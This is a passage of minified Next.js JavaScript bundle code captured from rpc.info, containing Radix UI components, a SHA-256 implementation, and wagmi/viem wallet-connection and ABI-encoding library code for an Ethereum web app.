e=i.style.animationFillMode;i.style.animationFillMode="forwards",t=n.setTimeout(()=>{"forwards"===i.style.animationFillMode&&(i.style.animationFillMode=e)})}},u=e=>{e.target===i&&(d.current=s(l.current))};return i.addEventListener("animationstart",u),i.addEventListener("animationcancel",r),i.addEventListener("animationend",r),()=>{n.clearTimeout(t),i.removeEventListener("animationstart",u),i.removeEventListener("animationcancel",r),i.removeEventListener("animationend",r)}}f("ANIMATION_END")},[i,f]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{e&&(l.current=getComputedStyle(e)),o(e)},[])}}(t),l="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),a=(0,i.s)(o.ref,function(e){var t,n;let r=null===(t=Object.getOwnPropertyDescriptor(e.props,"ref"))||void 0===t?void 0:t.get,i=r&&"isReactWarning"in r&&r.isReactWarning;return i?e.ref:(i=(r=null===(n=Object.getOwnPropertyDescriptor(e,"ref"))||void 0===n?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(l));return"function"==typeof n||o.isPresent?r.cloneElement(l,{ref:a}):null};function s(e){return(null==e?void 0:e.animationName)||"none"}o.displayName="Presence"},4443:(e,t,n)=>{n.d(t,{hO:()=>l,sG:()=>s});var r=n(4630),i=n(9043),u=n(371),o=n(5110),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...i}=e,s=r?u.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...i,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function l(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},8875:(e,t,n)=>{n.d(t,{c:()=>i});var r=n(4630);function i(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},2379:(e,t,n)=>{n.d(t,{i:()=>u});var r=n(4630),i=n(8875);function u({prop:e,defaultProp:t,onChange:n=()=>{}}){let[u,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[u]=n,o=r.useRef(u),s=(0,i.c)(t);return r.useEffect(()=>{o.current!==u&&(s(u),o.current=u)},[u,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,l=s?e:u,a=(0,i.c)(n);return[l,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&a(n)}else o(t)},[s,e,o,a])]}},6103:(e,t,n)=>{n.d(t,{N:()=>i});var r=n(4630),i=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/56-bca568f261f881ff.js
body_size: 25898
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[56],{1321:(e,t,n)=>{n.d(t,{A:()=>r});let r=(0,n(7364).A)("Info",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 16v-4",key:"1dtifu"}],["path",{d:"M12 8h.01",key:"e9boi3"}]])},1838:(e,t,n)=>{n.d(t,{A:()=>r});let r=(0,n(7364).A)("SquarePlus",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M8 12h8",key:"1wcyev"}],["path",{d:"M12 8v8",key:"napkw2"}]])},1992:(e,t,n)=>{var r=n(4630),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},s=r.useState,o=r.useEffect,a=r.useLayoutEffect,c=r.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!i(e,n)}catch(e){return!0}}var l="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=s({inst:{value:n,getSnapshot:t}}),i=r[0].inst,l=r[1];return a(function(){i.value=n,i.getSnapshot=t,u(i)&&l({inst:i})},[e,n,t]),o(function(){return u(i)&&l({inst:i}),e(function(){u(i)&&l({inst:i})})},[e]),c(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:l},5487:(e,t,n)=>{var r=n(4630),i=n(3651),s="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=i.useSyncExternalStore,a=r.useRef,c=r.useEffect,u=r.useMemo,l=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,i){var d=a(null);if(null===d.current){var h={hasValue:!1,value:null};d.current=h}else h=d.current;var f=o(e,(d=u(function(){function e(e){if(!c){if(c=!0,o=e,e=r(e),void 0!==i&&h.hasValue){var t=h.value;if(i(t,e))return a=t}return a=e}if(t=a,s(o,e))return t;var n=r(e);return void 0!==i&&i(t,n)?t:(o=e,a=n)}var o,a,c=!1,u=void 0===n?null:n;return[function(){return e(t())},null===u?void 0:function(){return e(u())}]},[t,n,r,i]))[0],d[1]);return c(function(){h.hasValue=!0,h.value=f},[f]),l(f),f}},3651:(e,t,n)=>{e.exports=n(1992)},8293:(e,t,n)=>{e.exports=n(5487)},8838:(e,t,n)=>{n.d(t,{sc:()=>h});var r=n(2240),i=n(2203);let s=(e,t,n)=>e&t^~e&n,o=(e,t,n)=>e&t^e&n^t&n;class a extends i.Vw{constructor(e,t,n,r){super(),this.blockLen=e,this.outputLen=t,this.padOffset=n,this.isLE=r,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.O8)(this.buffer)}update(e){(0,r.t2)(this);let{view:t,buffer:n,blockLen:s}=this,o=(e=(0,i.ZJ)(e)).length;for(let r=0;r<o;){let a=Math.min(s-this.pos,o-r);if(a===s){let t=(0,i.O8)(e);for(;s<=o-r;r+=s)this.process(t,r);continue}n.set(e.subarray(r,r+a),this.pos),this.pos+=a,r+=a,this.pos===s&&(this.process(t,0),this.pos=0)}return this.length+=e.length,this.roundClean(),this}digestInto(e){(0,r.t2)(this),(0,r.CG)(e,this),this.finished=!0;let{buffer:t,view:n,blockLen:s,isLE:o}=this,{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>s-a&&(this.process(n,0),a=0);for(let e=a;e<s;e++)t[e]=0;!function(e,t,n,r){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,n,r);let i=BigInt(32),s=BigInt(0xffffffff),o=Number(n>>i&s),a=Number(n&s),c=r?4:0,u=r?0:4;e.setUint32(t+c,o,r),e.setUint32(t+u,a,r)}(n,s-8,BigInt(8*this.length),o),this.process(n,0);let c=(0,i.O8)(e),u=this.outputLen;if(u%4)throw Error("_sha2: outputLen should be aligned to 32bit");let l=u/4,d=this.get();if(l>d.length)throw Error("_sha2: outputLen bigger than state");for(let e=0;e<l;e++)c.setUint32(4*e,d[e],o)}digest(){let{buffer:e,outputLen:t}=this;this.digestInto(e);let n=e.slice(0,t);return this.destroy(),n}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());let{blockLen:t,buffer:n,length:r,finished:i,destroyed:s,pos:o}=this;return e.length=r,e.pos=o,e.finished=i,e.destroyed=s,r%t&&e.buffer.set(n),e}}let c=new Uint32Array([0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2]),u=new Uint32Array([0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19]),l=new Uint32Array(64);class d extends a{constructor(){super(64,32,8,!1),this.A=0|u[0],this.B=0|u[1],this.C=0|u[2],this.D=0|u[3],this.E=0|u[4],this.F=0|u[5],this.G=0|u[6],this.H=0|u[7]}get(){let{A:e,B:t,C:n,D:r,E:i,F:s,G:o,H:a}=this;return[e,t,n,r,i,s,o,a]}set(e,t,n,r,i,s,o,a){this.A=0|e,this.B=0|t,this.C=0|n,this.D=0|r,this.E=0|i,this.F=0|s,this.G=0|o,this.H=0|a}process(e,t){for(let n=0;n<16;n++,t+=4)l[n]=e.getUint32(t,!1);for(let e=16;e<64;e++){let t=l[e-15],n=l[e-2],r=(0,i.Ow)(t,7)^(0,i.Ow)(t,18)^t>>>3,s=(0,i.Ow)(n,17)^(0,i.Ow)(n,19)^n>>>10;l[e]=s+l[e-7]+r+l[e-16]|0}let{A:n,B:r,C:a,D:u,E:d,F:h,G:f,H:p}=this;for(let e=0;e<64;e++){let t=p+((0,i.Ow)(d,6)^(0,i.Ow)(d,11)^(0,i.Ow)(d,25))+s(d,h,f)+c[e]+l[e]|0,y=((0,i.Ow)(n,2)^(0,i.Ow)(n,13)^(0,i.Ow)(n,22))+o(n,r,a)|0;p=f,f=h,h=d,d=u+t|0,u=a,a=r,r=n,n=t+y|0}n=n+this.A|0,r=r+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,h=h+this.F|0,f=f+this.G|0,p=p+this.H|0,this.set(n,r,a,u,d,h,f,p)}roundClean(){l.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}let h=(0,i.ld)(()=>new d)},4073:(e,t,n)=>{function r(e,t){return"function"==typeof e?e(...t):!!e}function i(){}n.d(t,{G:()=>r,l:()=>i})},559:(e,t,n)=>{n.d(t,{b:()=>function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){let r,i;if(t.constructor!==n.constructor)return!1;if(Array.isArray(t)&&Array.isArray(n)){if((r=t.length)!==n.length)return!1;for(i=r;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();let s=Object.keys(t);if((r=s.length)!==Object.keys(n).length)return!1;for(i=r;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,s[i]))return!1;for(i=r;0!=i--;){let r=s[i];if(r&&!e(t[r],n[r]))return!1}return!0}return t!=t&&n!=n}})},7862:(e,t,n)=>{n.d(t,{k5:()=>l});var r=n(4630),i={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},s=r.createContext&&r.createContext(i),o=["attr","size","title"];function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){var r,i;r=t,i=n[t],(r=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(r))in e?Object.defineProperty(e,r,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[r]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function l(e){return t=>r.createElement(d,a({attr:u({},e.attr)},t),function e(t){return t&&t.map((t,n)=>r.createElement(t.tag,u({key:n},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var n,{attr:i,size:s,title:c}=e,l=function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n={};for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(r=0;r<s.length;r++)n=s[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,o),d=s||t.size||"1em";return t.className&&(n=t.className),e.className&&(n=(n?n+" ":"")+e.className),r.createElement("svg",a({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,i,l,{className:n,style:u(u({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),c&&r.createElement("title",null,c),e.children)};return void 0!==s?r.createElement(s.Consumer,null,e=>t(e)):t(i)}},5689:(e,t,n)=>{n.d(t,{F:()=>u});var r=n(559);function i(e){let t=e.state.current,n=e.state.connections.get(t),r=n?.accounts,i=r?.[0],s=e.chains.find(e=>e.id===n?.chainId),o=e.state.status;switch(o){case"connected":return{address:i,addresses:r,chain:s,chainId:n?.chainId,connector:n?.connector,isConnected:!0,isConnecting:!1,isDisconnected:!1,isReconnecting:!1,status:o};case"reconnecting":return{address:i,addresses:r,chain:s,chainId:n?.chainId,connector:n?.connector,isConnected:!!i,isConnecting:!1,isDisconnected:!1,isReconnecting:!0,status:o};case"connecting":return{address:i,addresses:r,chain:s,chainId:n?.chainId,connector:n?.connector,isConnected:!1,isConnecting:!0,isDisconnected:!1,isReconnecting:!1,status:o};case"disconnected":return{address:void 0,addresses:void 0,chain:void 0,chainId:void 0,connector:void 0,isConnected:!1,isConnecting:!1,isDisconnected:!0,isReconnecting:!1,status:o}}}var s=n(5347),o=n(4630),a=n(8293);let c=e=>"object"==typeof e&&!Array.isArray(e);function u(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,s.U)(e);return function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r.b,s=(0,o.useRef)([]),u=(0,a.useSyncExternalStoreWithSelector)(e,t,n,e=>e,(e,t)=>{if(c(e)&&c(t)&&s.current.length){for(let n of s.current)if(!i(e[n],t[n]))return!1;return!0}return i(e,t)});return(0,o.useMemo)(()=>{if(c(u)){let e={...u},t={};for(let[n,r]of Object.entries(e))t={...t,[n]:{configurable:!1,enumerable:!0,get:()=>(s.current.includes(n)||s.current.push(n),r)}};return Object.defineProperties(e,t),e}return u},[u])}(e=>(function(e,t){let{onChange:n}=t;return e.subscribe(()=>i(e),n,{equalityFn(e,t){let{connector:n,...i}=e,{connector:s,...o}=t;return(0,r.b)(i,o)&&n?.id===s?.id&&n?.uid===s?.uid}})})(t,{onChange:e}),()=>i(t))}},5347:(e,t,n)=>{n.d(t,{U:()=>u});var r=n(4630),i=n(3790),s=n(899);let o=()=>"wagmi@2.12.29";class a extends s.C{constructor(){super(...arguments),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"WagmiError"})}get docsBaseUrl(){return"https://wagmi.sh/react"}get version(){return o()}}class c extends a{constructor(){super("`useConfig` must be used within `WagmiProvider`.",{docsPath:"/api/WagmiProvider"}),Object.defineProperty(this,"name",{enumerable:!0,configurable:!0,writable:!0,value:"WagmiProviderNotFoundError"})}}function u(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null!==(e=t.config)&&void 0!==e?e:(0,r.useContext)(i.R);if(!n)throw new c;return n}},342:(e,t,n)=>{n.d(t,{e:()=>g});var r=n(4630),i=n(7714),s=n(5595),o=n(5556),a=n(1126),c=class extends o.Q{#e;#t=void 0;#n;#r;constructor(e,t){super(),this.#e=e,this.setOptions(t),this.bindMethods(),this.#i()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#e.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#e.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#n,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#n?.state.status==="pending"&&this.#n.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#n?.removeObserver(this)}onMutationUpdate(e){this.#i(),this.#s(e)}getCurrentResult(){return this.#t}reset(){this.#n?.removeObserver(this),this.#n=void 0,this.#i(),this.#s()}mutate(e,t){return this.#r=t,this.#n?.removeObserver(this),this.#n=this.#e.getMutationCache().build(this.#e,this.options),this.#n.addObserver(this),this.#n.execute(e)}#i(){let e=this.#n?.state??(0,i.$)();this.#t={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#s(e){s.j.batch(()=>{if(this.#r&&this.hasListeners()){let t=this.#t.variables,n=this.#t.context;e?.type==="success"?(this.#r.onSuccess?.(e.data,t,n),this.#r.onSettled?.(e.data,null,t,n)):e?.type==="error"&&(this.#r.onError?.(e.error,t,n),this.#r.onSettled?.(void 0,e.error,t,n))}this.listeners.forEach(e=>{e(this.#t)})})}},u=n(9838),l=n(4073),d=n(9457);async function h(e,t){let n;if((n="function"==typeof t.connector?e._internal.connectors.setup(t.connector):t.connector).uid===e.state.current)throw new d.nM;try{e.setState(e=>({...e,status:"connecting"})),n.emitter.emit("message",{type:"connecting"});let r=await n.connect({chainId:t.chainId}),i=r.accounts;return n.emitter.off("connect",e._internal.events.connect),n.emitter.on("change",e._internal.events.change),n.emitter.on("disconnect",e._internal.events.disconnect),await e.storage?.setItem("recentConnectorId",n.id),e.setState(e=>({...e,connections:new Map(e.connections).set(n.uid,{accounts:i,chainId:r.chainId,connector:n}),current:n.uid,status:"connected"})),{accounts:i,chainId:r.chainId}}catch(t){throw e.setState(e=>({...e,status:e.current?"connected":"disconnected"})),t}}var f=n(5347),p=n(559);let y=[];function m(e){let t=e.connectors;return(0,p.b)(y,t)?y:(y=t,t)}function g(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{mutation:t}=e,n=(0,f.U)(e),{mutate:i,mutateAsync:o,...a}=function(e,t){let n=(0,u.jE)(void 0),[i]=r.useState(()=>new c(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let o=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(s.j.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),a=r.useCallback((e,t)=>{i.mutate(e,t).catch(l.l)},[i]);if(o.error&&(0,l.G)(i.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}({...t,mutationFn:e=>h(n,e),mutationKey:["connect"]});return(0,r.useEffect)(()=>n.subscribe(e=>{let{status:t}=e;return t},(e,t)=>{"connected"===t&&"disconnected"===e&&a.reset()}),[n,a.reset]),{...a,connect:i,connectAsync:o,connectors:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,f.U)(e);return(0,r.useSyncExternalStore)(e=>(function(e,t){let{onChange:n}=t;return e._internal.connectors.subscribe((e,t)=>{n(Object.values(e),t)})})(t,{onChange:e}),()=>m(t),()=>m(t))}({config:n})}}},4818:(e,t,n)=>{n.d(t,{G:()=>ns});var r=n(9838),i=n(460);async function s(e){let t=await e.request({method:"eth_chainId"},{dedupe:!0});return(0,i.ME)(t)}var o=n(5531);async function a(e,{chain:t}){let{id:n,name:r,nativeCurrency:i,rpcUrls:s,blockExplorers:a}=t;await e.request({method:"wallet_addEthereumChain",params:[{chainId:(0,o.cK)(n),chainName:r,nativeCurrency:i,rpcUrls:s.default.http,blockExplorerUrls:a?Object.values(a).map(({url:e})=>e):void 0}]},{dedupe:!0,retryCount:0})}function c(e,{includeName:t=!1}={}){if("function"!==e.type&&"event"!==e.type&&"error"!==e.type)throw new O(e.type);return`${e.name}(${u(e.inputs,{includeName:t})})`}function u(e,{includeName:t=!1}={}){return e?e.map(e=>(function(e,{includeName:t}){return e.type.startsWith("tuple")?`(${u(e.components,{includeName:t})})${e.type.slice(5)}`:e.type+(t&&e.name?` ${e.name}`:"")})(e,{includeName:t})).join(t?", ":","):""}var l=n(421),d=n(5435);class h extends d.C{constructor({docsPath:e}){super("A constructor was not found on the ABI.\nMake sure you are using the correct ABI and that the constructor exists on it.",{docsPath:e,name:"AbiConstructorNotFoundError"})}}class f extends d.C{constructor({docsPath:e}){super("Constructor arguments were provided (`args`), but a constructor parameters (`inputs`) were not found on the ABI.\nMake sure you are using the correct ABI, and that the `inputs` attribute on the constructor exists.",{docsPath:e,name:"AbiConstructorParamsNotFoundError"})}}class p extends d.C{constructor({data:e,params:t,size:n}){super(`Data size of ${n} bytes is too small for given parameters.`,{metaMessages:[`Params: (${u(t,{includeName:!0})})`,`Data:   ${e} (${n} bytes)`],name:"AbiDecodingDataSizeTooSmallError"}),Object.defineProperty(this,"data",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"params",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"size",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.data=e,this.params=t,this.size=n}}class y extends d.C{constructor(){super('Cannot decode zero data ("0x") with ABI parameters.',{name:"AbiDecodingZeroDataError"})}}class m extends d.C{constructor({expectedLength:e,givenLength:t,type:n}){super(`ABI encoding array length mismatch for type ${n}.
Expected length: ${e}
Given length: ${t}`,{name:"AbiEncodingArrayLengthMismatchError"})}}class g extends d.C{constructor({expectedSize:e,value:t}){super(`Size of bytes "${t}" (bytes${(0,l.E)(t)}) does not match expected size (bytes${e}).`,{name:"AbiEncodingBytesSizeMismatchError"})}}class b extends d.C{constructor({expectedLength:e,givenLength:t}){super(`ABI encoding params/values length mismatch.
Expected length (params): ${e}
Given length (values): ${t}`,{name:"AbiEncodingLengthMismatchError"})}}class v extends d.C{constructor(e,{docsPath:t}){super(`Encoded error signature "${e}" not found on ABI.
Make sure you are using the correct ABI and that the error exists on it.
You can look up the decoded signature here: https://openchain.xyz/signatures?query=${e}.`,{docsPath:t,name:"AbiErrorSignatureNotFoundError"}),Object.defineProperty(this,"signature",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.signature=e}}class w extends d.C{constructor(e,{docsPath:t}={}){super(`Function ${e?`"${e}" `:""}not found on ABI.
Make sure you are using the correct ABI and that the function exists on it.`,{docsPath:t,name:"AbiFunctionNotFoundError"})}}class x extends d.C{constructor(e,t){super("Found ambiguous types in overloaded ABI items.",{metaMessages:[`\`${e.type}\` in \`${c(e.abiItem)}\`, and`,`\`${t.type}\` in \`${c(t.abiItem)}\``,"","These types encode differently and cannot be distinguished at runtime.","Remove one of the ambiguous items in the ABI."],name:"AbiItemAmbiguityError"})}}class P extends d.C{constructor({expectedSize:e,givenSize:t}){super(`Expected bytes${e}, got bytes${t}.`,{name:"BytesSizeMismatchError"})}}class C extends d.C{constructor(e,{docsPath:t}){super(`Type "${e}" is not a valid encoding type.
Please provide a valid ABI type.`,{docsPath:t,name:"InvalidAbiEncodingType"})}}class I extends d.C{constructor(e,{docsPath:t}){super(`Type "${e}" is not a valid decoding type.
Please provide a valid ABI type.`,{docsPath:t,name:"InvalidAbiDecodingType"})}}class E extends d.C{constructor(e){super(`Value "${e}" is not a valid array.`,{name:"InvalidArrayError"})}}class O extends d.C{constructor(e){super(`"${e}" is not a valid definition type.
Valid types: "function", "event", "error"`,{name:"InvalidDefinitionTypeError"})}}function $(e){return"string"==typeof e[0]?R(e):function(e){let t=0;for(let n of e)t+=n.length;let n=new Uint8Array(t),r=0;for(let t of e)n.set(t,r),r+=t.length;return n}(e)}function R(e){return`0x${e.reduce((e,t)=>e+t.replace("0x",""),"")}`}var F=n(2197),M=n(9818),T=n(5621),B=n(9203),S=n(5929);function A(e,t,n,{strict:r}={}){return(0,S.q)(e,{strict:!1})?function(e,t,n,{strict:r}={}){j(e,t);let i=`0x${e.replace("0x","").slice((t??0)*2,(n??e.length)*2)}`;return r&&G(i,t,n),i}(e,t,n,{strict:r}):k(e,t,n,{strict:r})}function j(e,t){if("number"==typeof t&&t>0&&t>(0,l.E)(e)-1)throw new B.ii({offset:t,position:"start",size:(0,l.E)(e)})}function G(e,t,n){if("number"==typeof t&&"number"==typeof n&&(0,l.E)(e)!==n-t)throw new B.ii({offset:n,position:"end",size:(0,l.E)(e)})}function k(e,t,n,{strict:r}={}){j(e,t);let i=e.slice(t,n);return r&&G(i,t,n),i}function U(e,t){if(e.length!==t.length)throw new b({expectedLength:e.length,givenLength:t.length});let n=N(function({params:e,values:t}){let n=[];for(let r=0;r<e.length;r++)n.push(function e({param:t,value:n}){let r=z(t.type);if(r){let[i,s]=r;return function(t,{length:n,param:r}){let i=null===n;if(!Array.isArray(t))throw new E(t);if(!i&&t.length!==n)throw new m({expectedLength:n,givenLength:t.length,type:`${r.type}[${n}]`});let s=!1,a=[];for(let n=0;n<t.length;n++){let i=e({param:r,value:t[n]});i.dynamic&&(s=!0),a.push(i)}if(i||s){let e=N(a);if(i){let t=(0,o.cK)(a.length,{size:32});return{dynamic:!0,encoded:a.length>0?$([t,e]):t}}if(s)return{dynamic:!0,encoded:e}}return{dynamic:!1,encoded:$(a.map(({encoded:e})=>e))}}(n,{length:i,param:{...t,type:s}})}if("tuple"===t.type)return function(t,{param:n}){let r=!1,i=[];for(let s=0;s<n.components.length;s++){let o=n.components[s],a=Array.isArray(t)?s:o.name,c=e({param:o,value:t[a]});i.push(c),c.dynamic&&(r=!0)}return{dynamic:r,encoded:r?N(i):$(i.map(({encoded:e})=>e))}}(n,{param:t});if("address"===t.type)return function(e){if(!(0,M.P)(e))throw new F.M({address:e});return{dynamic:!1,encoded:(0,T.db)(e.toLowerCase())}}(n);if("bool"===t.type)return function(e){if("boolean"!=typeof e)throw new d.C(`Invalid boolean value: "${e}" (type: ${typeof e}). Expected: \`true\` or \`false\`.`);return{dynamic:!1,encoded:(0,T.db)((0,o.$P)(e))}}(n);if(t.type.startsWith("uint")||t.type.startsWith("int"))return function(e,{signed:t}){return{dynamic:!1,encoded:(0,o.cK)(e,{size:32,signed:t})}}(n,{signed:t.type.startsWith("int")});if(t.type.startsWith("bytes"))return function(e,{param:t}){let[,n]=t.type.split("bytes"),r=(0,l.E)(e);if(!n){let t=e;return r%32!=0&&(t=(0,T.db)(t,{dir:"right",size:32*Math.ceil((e.length-2)/2/32)})),{dynamic:!0,encoded:$([(0,T.db)((0,o.cK)(r,{size:32})),t])}}if(r!==Number.parseInt(n))throw new g({expectedSize:Number.parseInt(n),value:e});return{dynamic:!1,encoded:(0,T.db)(e,{dir:"right"})}}(n,{param:t});if("string"===t.type)return function(e){let t=(0,o.i3)(e),n=Math.ceil((0,l.E)(t)/32),r=[];for(let e=0;e<n;e++)r.push((0,T.db)(A(t,32*e,(e+1)*32),{dir:"right"}));return{dynamic:!0,encoded:$([(0,T.db)((0,o.cK)((0,l.E)(t),{size:32})),...r])}}(n);throw new C(t.type,{docsPath:"/docs/contract/encodeAbiParameters"})}({param:e[r],value:t[r]}));return n}({params:e,values:t}));return 0===n.length?"0x":n}function N(e){let t=0;for(let n=0;n<e.length;n++){let{dynamic:r,encoded:i}=e[n];r?t+=32:t+=(0,l.E)(i)}let n=[],r=[],i=0;for(let s=0;s<e.length;s++){let{dynamic:a,encoded:c}=e[s];a?(n.push((0,o.cK)(t+i,{size:32})),r.push(c),i+=(0,l.E)(c)):n.push(c)}return $([...n,...r])}function z(e){let t=e.match(/^(.*)\[(\d+)?\]$/);return t?[t[2]?Number(t[2]):null,t[1]]:void 0}let L="/docs/contract/encodeDeployData";var D=n(5722);class q extends d.C{constructor({docsPath:e}={}){super("Could not find an Account to execute with this Action.\nPlease provide an Account with the `account` argument on the Action, or by supplying an `account` to the Client.",{docsPath:e,docsSlug:"account",name:"AccountNotFoundError"})}}class Q extends d.C{constructor({docsPath:e,metaMessages:t,type:n}){super(`Account type "${n}" is not supported.`,{docsPath:e,metaMessages:t,name:"AccountTypeNotSupportedError"})}}var _=n(3142),K=n(3236);async function V({hash:e,signature:t}){let r=(0,S.q)(e)?e:(0,o.nj)(e),{secp256k1:s}=await n.e(375).then(n.bind(n,7375)),a=(()=>{if("object"==typeof t&&"r"in t&&"s"in t){let{r:e,s:n,v:r,yParity:o}=t,a=H(Number(o??r));return new s.Signature((0,i.uU)(e),(0,i.uU)(n)).addRecoveryBit(a)}let e=(0,S.q)(t)?t:(0,o.nj)(t),n=H((0,i.ME)(`0x${e.slice(130)}`));return s.Signature.fromCompact(e.substring(2,130)).addRecoveryBit(n)})().recoverPublicKey(r.substring(2)).toHex(!1);return`0x${a}`}function H(e){if(0===e||1===e)return e;if(27===e)return 0;if(28===e)return 1;throw Error("Invalid yParityOrV value")}async function W({hash:e,signature:t}){return function(e){let t=(0,K.S)(`0x${e.substring(4)}`).substring(26);return(0,_.o)(`0x${t}`)}(await V({hash:e,signature:t}))}var J=n(626);class Y extends 